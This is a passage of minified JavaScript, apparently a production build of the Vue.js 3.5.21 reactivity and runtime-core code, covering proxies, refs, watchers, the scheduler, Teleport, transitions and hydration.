o=Md(t),l=o!==t&&!oi(t),u=o[n];if(u!==RD[n]){const m=u.apply(t,s);return l?mr(m):m}let d=r;o!==t&&(l?d=function(m,y){return r.call(this,mr(m),y,t)}:r.length>2&&(d=function(m,y){return r.call(this,m,y,t)}));const f=u.call(o,d,i);return l&&a?a(f):f}function Hv(t,n,r,i){const a=Md(t);let s=r;return a!==t&&(oi(t)?r.length>3&&(s=function(o,l,u){return r.call(this,o,l,u,t)}):s=function(o,l,u){return r.call(this,o,mr(l),u,t)}),a[n](s,...i)}function wh(t,n,r){const i=Kt(t);xr(i,"iterate",Tu);const a=i[n](...r);return(a===-1||a===!1)&&Pd(r[0])?(r[0]=Kt(r[0]),i[n](...r)):a}function Kl(t,n,r=[]){Ra(),Dm();const i=Kt(t)[n].apply(t,r);return xm(),Pa(),i}const PD=ui("__proto__,__v_isRef,__isVue"),yw=new Set(Object.getOwnPropertyNames(Symbol).filter(t=>t!=="arguments"&&t!=="caller").map(t=>Symbol[t]).filter(ei));function ND(t){ei(t)||(t=String(t));const n=Kt(this);return xr(n,"has",t),n.hasOwnProperty(t)}class bw{constructor(n=!1,r=!1){this._isReadonly=n,this._isShallow=r}get(n,r,i){if(r==="__v_skip")return n.__v_skip;const a=this._isReadonly,s=this._isShallow;if(r==="__v_isReactive")return!a;if(r==="__v_isReadonly")return a;if(r==="__v_isShallow")return s;if(r==="__v_raw")return i===(a?s?Tw:Aw:s?Ew:Cw).get(n)||Object.getPrototypeOf(n)===Object.getPrototypeOf(i)?n:void 0;const o=ot(n);if(!a){let u;if(o&&(u=OD[r]))return u;if(r==="hasOwnProperty")return ND}const l=Reflect.get(n,r,$n(n)?n:i);return(ei(r)?yw.has(r):PD(r))||(a||xr(n,"get",r),s)?l:$n(l)?o&&Am(r)?l:l.value:pn(l)?a?Mm(l):ua(l):l}}class ww extends bw{constructor(n=!1){super(!1,n)}set(n,r,i,a){let s=n[r];if(!this._isShallow){const u=Na(s);if(!oi(i)&&!Na(i)&&(s=Kt(s),i=Kt(i)),!ot(n)&&$n(s)&&!$n(i))return u||(s.value=i),!0}const o=ot(n)&&Am(r)?Number(r)<n.length:rn(n,r),l=Reflect.set(n,r,i,$n(n)?n:a);return n===Kt(a)&&(o?Lr(i,s)&&Ta(n,"set",r,i):Ta(n,"add",r,i)),l}deleteProperty(n,r){const i=rn(n,r);n[r];const a=Reflect.deleteProperty(n,r);return a&&i&&Ta(n,"delete",r,void 0),a}has(n,r){const i=Reflect.has(n,r);return(!ei(r)||!yw.has(r))&&xr(n,"has",r),i}ownKeys(n){return xr(n,"iterate",ot(n)?"length":Zs),Reflect.ownKeys(n)}}class _w extends bw{constructor(n=!1){super(!0,n)}set(n,r){return!0}deleteProperty(n,r){return!0}}const ID=new ww,FD=new _w,LD=new ww(!0),HD=new _w(!0),_p=t=>t,Ic=t=>Reflect.getPrototypeOf(t);function BD(t,n,r){return function(...i){const a=this.__v_raw,s=Kt(a),o=Go(s),l=t==="entries"||t===Symbol.iterator&&o,u=t==="keys"&&o,d=a[t](...i),f=r?_p:n?Nf:mr;return!n&&xr(s,"iterate",u?wp:Zs),{next(){const{value:m,done:y}=d.next();return y?{value:m,done:y}:{value:l?[f(m[0]),f(m[1])]:f(m),done:y}},[Symbol.iterator](){return this}}}}function Fc(t){return function(...n){return t==="delete"?!1:t==="clear"?void 0:this}}function $D(t,n){const r={get(a){const s=this.__v_raw,o=Kt(s),l=Kt(a);t||(Lr(a,l)&&xr(o,"get",a),xr(o,"get",l));const{has:u}=Ic(o),d=n?_p:t?Nf:mr;if(u.call(o,a))return d(s.get(a));if(u.call(o,l))return d(s.get(l));s!==o&&s.get(a)},get size(){const a=this.__v_raw;return!t&&xr(Kt(a),"iterate",Zs),a.size},has(a){const s=this.__v_raw,o=Kt(s),l=Kt(a);return t||(Lr(a,l)&&xr(o,"has",a),xr(o,"has",l)),a===l?s.has(a):s.has(a)||s.has(l)},forEach(a,s){const o=this,l=o.__v_raw,u=Kt(l),d=n?_p:t?Nf:mr;return!t&&xr(u,"iterate",Zs),l.forEach((f,m)=>a.call(s,d(f),d(m),o))}};return zt(r,t?{add:Fc("add"),set:Fc("set"),delete:Fc("delete"),clear:Fc("clear")}:{add(a){!n&&!oi(a)&&!Na(a)&&(a=Kt(a));const s=Kt(this);return Ic(s).has.call(s,a)||(s.add(a),Ta(s,"add",a,a)),this},set(a,s){!n&&!oi(s)&&!Na(s)&&(s=Kt(s));const o=Kt(this),{has:l,get:u}=Ic(o);let d=l.call(o,a);d||(a=Kt(a),d=l.call(o,a));const f=u.call(o,a);return o.set(a,s),d?Lr(s,f)&&Ta(o,"set",a,s):Ta(o,"add",a,s),this},delete(a){const s=Kt(this),{has:o,get:l}=Ic(s);let u=o.call(s,a);u||(a=Kt(a),u=o.call(s,a)),l&&l.call(s,a);const d=s.delete(a);return u&&Ta(s,"delete",a,void 0),d},clear(){const a=Kt(this),s=a.size!==0,o=a.clear();return s&&Ta(a,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(a=>{r[a]=BD(a,t,n)}),r}function Od(t,n){const r=$D(t,n);return(i,a,s)=>a==="__v_isReactive"?!t:a==="__v_isReadonly"?t:a==="__v_raw"?i:Reflect.get(rn(r,a)&&a in i?r:i,a,s)}const jD={get:Od(!1,!1)},VD={get:Od(!1,!0)},UD={get:Od(!0,!1)},WD={get:Od(!0,!0)},Cw=new WeakMap,Ew=new WeakMap,Aw=new WeakMap,Tw=new WeakMap;function YD(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function qD(t){return t.__v_skip||!Object.isExtensible(t)?0:YD(rD(t))}function ua(t){return Na(t)?t:Rd(t,!1,ID,jD,Cw)}function Sw(t){return Rd(t,!1,LD,VD,Ew)}function Mm(t){return Rd(t,!0,FD,UD,Aw)}function zD(t){return Rd(t,!0,HD,WD,Tw)}function Rd(t,n,r,i,a){if(!pn(t)||t.__v_raw&&!(n&&t.__v_isReactive))return t;const s=qD(t);if(s===0)return t;const o=a.get(t);if(o)return o;const l=new Proxy(t,s===2?i:r);return a.set(t,l),l}function cs(t){return Na(t)?cs(t.__v_raw):!!(t&&t.__v_isReactive)}function Na(t){return!!(t&&t.__v_isReadonly)}function oi(t){return!!(t&&t.__v_isShallow)}function Pd(t){return t?!!t.__v_raw:!1}function Kt(t){const n=t&&t.__v_raw;return n?Kt(n):t}function Dw(t){return!rn(t,"__v_skip")&&Object.isExtensible(t)&&aw(t,"__v_skip",!0),t}const mr=t=>pn(t)?ua(t):t,Nf=t=>pn(t)?Mm(t):t;function $n(t){return t?t.__v_isRef===!0:!1}function Ue(t){return kw(t,!1)}function xw(t){return kw(t,!0)}function kw(t,n){return $n(t)?t:new GD(t,n)}class GD{constructor(n,r){this.dep=new kd,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=r?n:Kt(n),this._value=r?n:mr(n),this.__v_isShallow=r}get value(){return this.dep.track(),this._value}set value(n){const r=this._rawValue,i=this.__v_isShallow||oi(n)||Na(n);n=i?n:Kt(n),Lr(n,r)&&(this._rawValue=n,this._value=i?n:mr(n),this.dep.trigger())}}function QD(t){t.dep&&t.dep.trigger()}function Q(t){return $n(t)?t.value:t}function Mw(t){return Tt(t)?t():Q(t)}const KD={get:(t,n,r)=>n==="__v_raw"?t:Q(Reflect.get(t,n,r)),set:(t,n,r,i)=>{const a=t[n];return $n(a)&&!$n(r)?(a.value=r,!0):Reflect.set(t,n,r,i)}};function Om(t){return cs(t)?t:new Proxy(t,KD)}class XD{constructor(n){this.__v_isRef=!0,this._value=void 0;const r=this.dep=new kd,{get:i,set:a}=n(r.track.bind(r),r.trigger.bind(r));this._get=i,this._set=a}get value(){return this._value=this._get()}set value(n){this._set(n)}}function Ow(t){return new XD(t)}function Rm(t){const n=ot(t)?new Array(t.length):{};for(const r in t)n[r]=Rw(t,r);return n}class ZD{constructor(n,r,i){this._object=n,this._key=r,this._defaultValue=i,this.__v_isRef=!0,this._value=void 0}get value(){const n=this._object[this._key];return this._value=n===void 0?this._defaultValue:n}set value(n){this._object[this._key]=n}get dep(){return MD(Kt(this._object),this._key)}}class JD{constructor(n){this._getter=n,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function oo(t,n,r){return $n(t)?t:Tt(t)?new JD(t):pn(t)&&arguments.length>1?Rw(t,n,r):Ue(t)}function Rw(t,n,r){const i=t[n];return $n(i)?i:new ZD(t,n,r)}class ex{constructor(n,r,i){this.fn=n,this.setter=r,this._value=void 0,this.dep=new kd(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Au-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!r,this.isSSR=i}notify(){if(this.flags|=16,!(this.flags&8)&&_n!==this)return dw(this,!0),!0}get value(){const n=this.dep.track();return mw(this),n&&(n.version=this.dep.version),this._value}set value(n){this.setter&&this.setter(n)}}function tx(t,n,r=!1){let i,a;return Tt(t)?i=t:(i=t.get,a=t.set),new ex(i,a,r)}const nx={GET:"get",HAS:"has",ITERATE:"iterate"},rx={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},Lc={},If=new WeakMap;let ts;function ix(){return ts}function Pw(t,n=!1,r=ts){if(r){let i=If.get(r);i||If.set(r,i=[]),i.push(t)}}function ax(t,n,r=qt){const{immediate:i,deep:a,once:s,scheduler:o,augmentJob:l,call:u}=r,d=k=>a?k:oi(k)||a===!1||a===0?Sa(k,1):Sa(k);let f,m,y,g,b=!1,C=!1;if($n(t)?(m=()=>t.value,b=oi(t)):cs(t)?(m=()=>d(t),b=!0):ot(t)?(C=!0,b=t.some(k=>cs(k)||oi(k)),m=()=>t.map(k=>{if($n(k))return k.value;if(cs(k))return d(k);if(Tt(k))return u?u(k,2):k()})):Tt(t)?n?m=u?()=>u(t,2):t:m=()=>{if(y){Ra();try{y()}finally{Pa()}}const k=ts;ts=f;try{return u?u(t,3,[g]):t(g)}finally{ts=k}}:m=yr,n&&a){const k=m,H=a===!0?1/0:a;m=()=>Sa(k(),H)}const D=Sm(),S=()=>{f.stop(),D&&D.active&&Cm(D.effects,f)};if(s&&n){const k=n;n=(...H)=>{k(...H),S()}}let P=C?new Array(t.length).fill(Lc):Lc;const T=k=>{if(!(!(f.flags&1)||!f.dirty&&!k))if(n){const H=f.run();if(a||b||(C?H.some(($,p)=>Lr($,P[p])):Lr(H,P))){y&&y();const $=ts;ts=f;try{const p=[H,P===Lc?void 0:C&&P[0]===Lc?[]:P,g];P=H,u?u(n,3,p):n(...p)}finally{ts=$}}}else f.run()};return l&&l(T),f=new Eu(m),f.scheduler=o?()=>o(T,!1):T,g=k=>Pw(k,!1,f),y=f.onStop=()=>{const k=If.get(f);if(k){if(u)u(k,4);else for(const H of k)H();If.delete(f)}},n?i?T(!0):P=f.run():o?o(T.bind(null,!0),!0):f.run(),S.pause=f.pause.bind(f),S.resume=f.resume.bind(f),S.stop=S,S}function Sa(t,n=1/0,r){if(n<=0||!pn(t)||t.__v_skip||(r=r||new Map,(r.get(t)||0)>=n))return t;if(r.set(t,n),n--,$n(t))Sa(t.value,n,r);else if(ot(t))for(let i=0;i<t.length;i++)Sa(t[i],n,r);else if(go(t)||Go(t))t.forEach(i=>{Sa(i,n,r)});else if(Td(t)){for(const i in t)Sa(t[i],n,r);for(const i of Object.getOwnPropertySymbols(t))Object.prototype.propertyIsEnumerable.call(t,i)&&Sa(t[i],n,r)}return t}/**
* @vue/runtime-core v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Nw=[];function sx(t){Nw.push(t)}function ox(){Nw.pop()}function lx(t,n){}const ux={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"},cx={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"};function Nl(t,n,r,i){try{return i?t(...i):t()}catch(a){yo(a,n,r)}}function Ti(t,n,r,i){if(Tt(t)){const a=Nl(t,n,r,i);return a&&Em(a)&&a.catch(s=>{yo(s,n,r)}),a}if(ot(t)){const a=[];for(let s=0;s<t.length;s++)a.push(Ti(t[s],n,r,i));return a}}function yo(t,n,r,i=!0){const a=n?n.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:o}=n&&n.appContext.config||qt;if(n){let l=n.parent;const u=n.proxy,d=`https://vuejs.org/error-reference/#runtime-${r}`;for(;l;){const f=l.ec;if(f){for(let m=0;m<f.length;m++)if(f[m](t,u,d)===!1)return}l=l.parent}if(s){Ra(),Nl(s,null,10,[t,u,d]),Pa();return}}fx(t,r,a,i,o)}function fx(t,n,r,i=!0,a=!1){if(a)throw t;console.error(t)}const Hr=[];let Ji=-1;const Xo=[];let ns=null,Bo=0;const Iw=Promise.resolve();let Ff=null;function fr(t){const n=Ff||Iw;return t?n.then(this?t.bind(this):t):n}function dx(t){let n=Ji+1,r=Hr.length;for(;n<r;){const i=n+r>>>1,a=Hr[i],s=Du(a);s<t||s===t&&a.flags&2?n=i+1:r=i}return n}function Pm(t){if(!(t.flags&1)){const n=Du(t),r=Hr[Hr.length-1];!r||!(t.flags&2)&&n>=Du(r)?Hr.push(t):Hr.splice(dx(n),0,t),t.flags|=1,Fw()}}function Fw(){Ff||(Ff=Iw.then(Lw))}function Su(t){ot(t)?Xo.push(...t):ns&&t.id===-1?ns.splice(Bo+1,0,t):t.flags&1||(Xo.push(t),t.flags|=1),Fw()}function Bv(t,n,r=Ji+1){for(;r<Hr.length;r++){const i=Hr[r];if(i&&i.flags&2){if(t&&i.id!==t.uid)continue;Hr.splice(r,1),r--,i.flags&4&&(i.flags&=-2),i(),i.flags&4||(i.flags&=-2)}}}function Lf(t){if(Xo.length){const n=[...new Set(Xo)].sort((r,i)=>Du(r)-Du(i));if(Xo.length=0,ns){ns.push(...n);return}for(ns=n,Bo=0;Bo<ns.length;Bo++){const r=ns[Bo];r.flags&4&&(r.flags&=-2),r.flags&8||r(),r.flags&=-2}ns=null,Bo=0}}const Du=t=>t.id==null?t.flags&2?-1:1/0:t.id;function Lw(t){try{for(Ji=0;Ji<Hr.length;Ji++){const n=Hr[Ji];n&&!(n.flags&8)&&(n.flags&4&&(n.flags&=-2),Nl(n,n.i,n.i?15:14),n.flags&4||(n.flags&=-2))}}finally{for(;Ji<Hr.length;Ji++){const n=Hr[Ji];n&&(n.flags&=-2)}Ji=-1,Hr.length=0,Lf(),Ff=null,(Hr.length||Xo.length)&&Lw()}}let $o,Hc=[];function Hw(t,n){var r,i;$o=t,$o?($o.enabled=!0,Hc.forEach(({event:a,args:s})=>$o.emit(a,...s)),Hc=[]):typeof window<"u"&&window.HTMLElement&&!((i=(r=window.navigator)==null?void 0:r.userAgent)!=null&&i.includes("jsdom"))?((n.__VUE_DEVTOOLS_HOOK_REPLAY__=n.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{Hw(s,n)}),setTimeout(()=>{$o||(n.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Hc=[])},3e3)):Hc=[]}let vr=null,Nd=null;function xu(t){const n=vr;return vr=t,Nd=t&&t.type.__scopeId||null,n}function hx(t){Nd=t}function px(){Nd=null}const mx=t=>Rt;function Rt(t,n=vr,r){if(!n||t._n)return t;const i=(...a)=>{i._d&&Ou(-1);const s=xu(n);let o;try{o=t(...a)}finally{xu(s),i._d&&Ou(1)}return o};return i._n=!0,i._c=!0,i._d=!0,i}function hn(t,n){if(vr===null)return t;const r=ac(vr),i=t.dirs||(t.dirs=[]);for(let a=0;a<n.length;a++){let[s,o,l,u=qt]=n[a];s&&(Tt(s)&&(s={mounted:s,updated:s}),s.deep&&Sa(o),i.push({dir:s,instance:r,value:o,oldValue:void 0,arg:l,modifiers:u}))}return t}function ea(t,n,r,i){const a=t.dirs,s=n&&n.dirs;for(let o=0;o<a.length;o++){const l=a[o];s&&(l.oldValue=s[o].value);let u=l.dir[i];u&&(Ra(),Ti(u,r,8,[t.el,l,t,n]),Pa())}}const Bw=Symbol("_vte"),$w=t=>t.__isTeleport,lu=t=>t&&(t.disabled||t.disabled===""),$v=t=>t&&(t.defer||t.defer===""),jv=t=>typeof SVGElement<"u"&&t instanceof SVGElement,Vv=t=>typeof MathMLElement=="function"&&t instanceof MathMLElement,Cp=(t,n)=>{const r=t&&t.to;return Pt(r)?n?n(r):null:r},jw={name:"Teleport",__isTeleport:!0,process(t,n,r,i,a,s,o,l,u,d){const{mc:f,pc:m,pbc:y,o:{insert:g,querySelector:b,createText:C,createComment:D}}=d,S=lu(n.props);let{shapeFlag:P,children:T,dynamicChildren:k}=n;if(t==null){const H=n.el=C(""),$=n.anchor=C("");g(H,r,i),g($,r,i);const p=(I,V)=>{P&16&&(a&&a.isCE&&(a.ce._teleportTarget=I),f(T,I,V,a,s,o,l,u))},j=()=>{const I=n.target=Cp(n.props,b),V=Vw(I,n,C,g);I&&(o!=="svg"&&jv(I)?o="svg":o!=="mathml"&&Vv(I)&&(o="mathml"),S||(p(I,V),hf(n,!1)))};S&&(p(r,$),hf(n,!0)),$v(n.props)?(n.el.__isMounted=!1,ir(()=>{j(),delete n.el.__isMounted},s)):j()}else{if($v(n.props)&&t.el.__isMounted===!1){ir(()=>{jw.process(t,n,r,i,a,s,o,l,u,d)},s);return}n.el=t.el,n.targetStart=t.targetStart;const H=n.anchor=t.anchor,$=n.target=t.target,p=n.targetAnchor=t.targetAnchor,j=lu(t.props),I=j?r:$,V=j?H:p;if(o==="svg"||jv($)?o="svg":(o==="mathml"||Vv($))&&(o="mathml"),k?(y(t.dynamicChildren,k,I,a,s,o,l),Wm(t,n,!0)):u||m(t,n,I,V,a,s,o,l,!1),S)j?n.props&&t.props&&n.props.to!==t.props.to&&(n.props.to=t.props.to):Bc(n,r,H,d,1);else if((n.props&&n.props.to)!==(t.props&&t.props.to)){const oe=n.target=Cp(n.props,b);oe&&Bc(n,oe,null,d,0)}else j&&Bc(n,$,p,d,1);hf(n,S)}},remove(t,n,r,{um:i,o:{remove:a}},s){const{shapeFlag:o,children:l,anchor:u,targetStart:d,targetAnchor:f,target:m,props:y}=t;if(m&&(a(d),a(f)),s&&a(u),o&16){const g=s||!lu(y);for(let b=0;b<l.length;b++){const C=l[b];i(C,n,r,g,!!C.dynamicChildren)}}},move:Bc,hydrate:gx};function Bc(t,n,r,{o:{insert:i},m:a},s=2){s===0&&i(t.targetAnchor,n,r);const{el:o,anchor:l,shapeFlag:u,children:d,props:f}=t,m=s===2;if(m&&i(o,n,r),(!m||lu(f))&&u&16)for(let y=0;y<d.length;y++)a(d[y],n,r,2);m&&i(l,n,r)}function gx(t,n,r,i,a,s,{o:{nextSibling:o,parentNode:l,querySelector:u,insert:d,createText:f}},m){function y(C,D,S,P){D.anchor=m(o(C),D,l(C),r,i,a,s),D.targetStart=S,D.targetAnchor=P}const g=n.target=Cp(n.props,u),b=lu(n.props);if(g){const C=g._lpa||g.firstChild;if(n.shapeFlag&16)if(b)y(t,n,C,C&&o(C));else{n.anchor=o(t);let D=C;for(;D;){if(D&&D.nodeType===8){if(D.data==="teleport start anchor")n.targetStart=D;else if(D.data==="teleport anchor"){n.targetAnchor=D,g._lpa=n.targetAnchor&&o(n.targetAnchor);break}}D=o(D)}n.targetAnchor||Vw(g,n,f,d),m(C&&o(C),n,g,r,i,a,s)}hf(n,b)}else b&&n.shapeFlag&16&&y(t,n,t,o(t));return n.anchor&&o(n.anchor)}const Nm=jw;function hf(t,n){const r=t.ctx;if(r&&r.ut){let i,a;for(n?(i=t.el,a=t.anchor):(i=t.targetStart,a=t.targetAnchor);i&&i!==a;)i.nodeType===1&&i.setAttribute("data-v-owner",r.uid),i=i.nextSibling;r.ut()}}function Vw(t,n,r,i){const a=n.targetStart=r(""),s=n.targetAnchor=r("");return a[Bw]=s,t&&(i(a,t),i(s,t)),s}const Ea=Symbol("_leaveCb"),$c=Symbol("_enterCb");function Im(){const t={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return yn(()=>{t.isMounted=!0}),bo(()=>{t.isUnmounting=!0}),t}const pi=[Function,Array],Fm={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:pi,onEnter:pi,onAfterEnter:pi,onEnterCancelled:pi,onBeforeLeave:pi,onLeave:pi,onAfterLeave:pi,onLeaveCancelled:pi,onBeforeAppear:pi,onAppear:pi,onAfterAppear:pi,onAppearCancelled:pi},Uw=t=>{const n=t.subTree;return n.component?Uw(n.component):n},vx={name:"BaseTransition",props:Fm,setup(t,{slots:n}){const r=jr(),i=Im();return()=>{const a=n.default&&Id(n.default(),!0);if(!a||!a.length)return;const s=Ww(a),o=Kt(t),{mode:l}=o;if(i.isLeaving)return _h(s);const u=Uv(s);if(!u)return _h(s);let d=ul(u,o,i,r,m=>d=m);u.type!==qn&&Ia(u,d);let f=r.subTree&&Uv(r.subTree);if(f&&f.type!==qn&&!Mi(f,u)&&Uw(r).type!==qn){let m=ul(f,o,i,r);if(Ia(f,m),l==="out-in"&&u.type!==qn)return i.isLeaving=!0,m.afterLeave=()=>{i.isLeaving=!1,r.job.flags&8||r.update(),delete m.afterLeave,f=void 0},_h(s);l==="in-out"&&u.type!==qn?m.delayLeave=(y,g,b)=>{const C=qw(i,f);C[String(f.key)]=f,y[Ea]=()=>{g(),y[Ea]=void 0,delete d.delayedLeave,f=void 0},d.delayedLeave=()=>{b(),delete d.delayedLeave,f=void 0}}:f=void 0}else f&&(f=void 0);return s}}};function Ww(t){let n=t[0];if(t.length>1){for(const r of t)if(r.type!==qn){n=r;break}}return n}const Yw=vx;function qw(t,n){const{leavingVNodes:r}=t;let i=r.get(n.type);return i||(i=Object.create(null),r.set(n.type,i)),i}function ul(t,n,r,i,a){const{appear:s,mode:o,persisted:l=!1,onBeforeEnter:u,onEnter:d,onAfterEnter:f,onEnterCancelled:m,onBeforeLeave:y,onLeave:g,onAfterLeave:b,onLeaveCancelled:C,onBeforeAppear:D,onAppear:S,onAfterAppear:P,onAppearCancelled:T}=n,k=String(t.key),H=qw(r,t),$=(I,V)=>{I&&Ti(I,i,9,V)},p=(I,V)=>{const oe=V[1];$(I,V),ot(I)?I.every(J=>J.length<=1)&&oe():I.length<=1&&oe()},j={mode:o,persisted:l,beforeEnter(I){let V=u;if(!r.isMounted)if(s)V=D||u;else return;I[Ea]&&I[Ea](!0);const oe=H[k];oe&&Mi(t,oe)&&oe.el[Ea]&&oe.el[Ea](),$(V,[I])},enter(I){let V=d,oe=f,J=m;if(!r.isMounted)if(s)V=S||d,oe=P||f,J=T||m;else return;let ae=!1;const G=I[$c]=X=>{ae||(ae=!0,X?$(J,[I]):$(oe,[I]),j.delayedLeave&&j.delayedLeave(),I[$c]=void 0)};V?p(V,[I,G]):G()},leave(I,V){const oe=String(t.key);if(I[$c]&&I[$c](!0),r.isUnmounting)return V();$(y,[I]);let J=!1;const ae=I[Ea]=G=>{J||(J=!0,V(),G?$(C,[I]):$(b,[I]),I[Ea]=void 0,H[oe]===t&&delete H[oe])};H[oe]=t,g?p(g,[I,ae]):ae()},clone(I){const V=ul(I,n,r,i,a);return a&&a(V),V}};return j}function _h(t){if(nc(t))return t=sa(t),t.children=null,t}function Uv(t){if(!nc(t))return $w(t.type)&&t.children?Ww(t.children):t;if(t.component)return t.component.subTree;const{shapeFlag:n,children:r}=t;if(r){if(n&16)return r[0];if(n&32&&Tt(r.default))return r.default()}}function Ia(t,n){t.shapeFlag&6&&t.component?(t.transition=n,Ia(t.component.subTree,n)):t.shapeFlag&128?(t.ssContent.transition=n.clone(t.ssContent),t.ssFallback.transition=n.clone(t.ssFallback)):t.transition=n}function Id(t,n=!1,r){let i=[],a=0;for(let s=0;s<t.length;s++){let o=t[s];const l=r==null?o.key:String(r)+String(o.key!=null?o.key:s);o.type===gt?(o.patchFlag&128&&a++,i=i.concat(Id(o.children,n,l))):(n||o.type!==qn)&&i.push(l!=null?sa(o,{key:l}):o)}if(a>1)for(let s=0;s<i.length;s++)i[s].patchFlag=-2;return i}function Vn(t,n){return Tt(t)?zt({name:t.name},n,{setup:t}):t}function yx(){const t=jr();return t?(t.appContext.config.idPrefix||"v")+"-"+t.ids[0]+t.ids[1]++:""}function Lm(t){t.ids=[t.ids[0]+t.ids[2]+++"-",0,0]}function bx(t){const n=jr(),r=xw(null);if(n){const a=n.refs===qt?n.refs={}:n.refs;Object.defineProperty(a,t,{enumerable:!0,get:()=>r.value,set:s=>r.value=s})}return r}const Hf=new WeakMap;function Zo(t,n,r,i,a=!1){if(ot(t)){t.forEach((b,C)=>Zo(b,n&&(ot(n)?n[C]:n),r,i,a));return}if(fs(i)&&!a){i.shapeFlag&512&&i.type.__asyncResolved&&i.component.subTree.component&&Zo(t,n,r,i.component.subTree);return}const s=i.shapeFlag&4?ac(i.component):i.el,o=a?null:s,{i:l,r:u}=t,d=n&&n.r,f=l.refs===qt?l.refs={}:l.refs,m=l.setupState,y=Kt(m),g=m===qt?Uo:b=>rn(y,b);if(d!=null&&d!==u){if(Wv(n),Pt(d))f[d]=null,g(d)&&(m[d]=null);else if($n(d)){d.value=null;const b=n;b.k&&(f[b.k]=null)}}if(Tt(u))Nl(u,l,12,[o,f]);else{const b=Pt(u),C=$n(u);if(b||C){const D=()=>{if(t.f){const S=b?g(u)?m[u]:f[u]:u.value;if(a)ot(S)&&Cm(S,s);else if(ot(S))S.includes(s)||S.push(s);else if(b)f[u]=[s],g(u)&&(m[u]=f[u]);else{const P=[s];u.value=P,t.k&&(f[t.k]=P)}}else b?(f[u]=o,g(u)&&(m[u]=o)):C&&(u.value=o,t.k&&(f[t.k]=o))};if(o){const S=()=>{D(),Hf.delete(t)};S.id=-1,Hf.set(t,S),ir(S,r)}else Wv(t),D()}}}function Wv(t){const n=Hf.get(t);n&&(n.flags|=8,Hf.delete(t))}let Yv=!1;const Io=()=>{Yv||(console.error("Hydration completed but contains mismatches."),Yv=!0)},wx=t=>t.namespaceURI.includes("svg")&&t.tagName!=="foreignObject",_x=t=>t.namespaceURI.includes("MathML"),jc=t=>{if(t.nodeType===1){if(wx(t))return"svg";if(_x(t))return"mathml"}},Wo=t=>t.nodeType===8;function Cx(t){const{mt:n,p:r,o:{patchProp:i,createText:a,nextSibling:s,parentNode:o,remove:l,insert:u,createComment:d}}=t,f=(T,k)=>{if(!k.hasChildNodes()){r(null,T,k),Lf(),k._vnode=T;return}m(k.firstChild,T,null,null,null),Lf(),k._vnode=T},m=(T,k,H,$,p,j=!1)=>{j=j||!!k.dynamicChildren;const I=Wo(T)&&T.data==="[",V=()=>C(T,k,H,$,p,I),{type:oe,ref:J,shapeFlag:ae,patchFlag:G}=k;let X=T.nodeType;k.el=T,G===-2&&(j=!1,k.dynamicChildren=null);let Y=null;switch(oe){case ds:X!==3?k.children===""?(u(k.el=a(""),o(T),T),Y=T):Y=V():(T.data!==k.children&&(Io(),T.data=k.children),Y=s(T));break;case qn:P(T)?(Y=s(T),S(k.el=T.content.firstChild,T,H)):X!==8||I?Y=V():Y=s(T);break;case eo:if(I&&(T=s(T),X=T.nodeType),X===1||X===3){Y=T;const ue=!k.children.length;for(let he=0;he<k.staticCount;he++)ue&&(k.children+=Y.nodeType===1?Y.outerHTML:Y.data),he===k.staticCount-1&&(k.anchor=Y),Y=s(Y);return I?s(Y):Y}else V();break;case gt:I?Y=b(T,k,H,$,p,j):Y=V();break;default:if(ae&1)(X!==1||k.type.toLowerCase()!==T.tagName.toLowerCase())&&!P(T)?Y=V():Y=y(T,k,H,$,p,j);else if(ae&6){k.slotScopeIds=p;const ue=o(T);if(I?Y=D(T):Wo(T)&&T.data==="teleport start"?Y=D(T,T.data,"teleport end"):Y=s(T),n(k,ue,null,H,$,jc(ue),j),fs(k)&&!k.type.__asyncResolved){let he;I?(he=Ht(gt),he.anchor=Y?Y.previousSibling:ue.lastChild):he=T.nodeType===3?$r(""):Ht("div"),he.el=T,k.component.subTree=he}}else ae&64?X!==8?Y=V():Y=k.type.hydrate(T,k,H,$,p,j,t,g):ae&128&&(Y=k.type.hydrate(T,k,H,$,jc(o(T)),p,j,t,m))}return 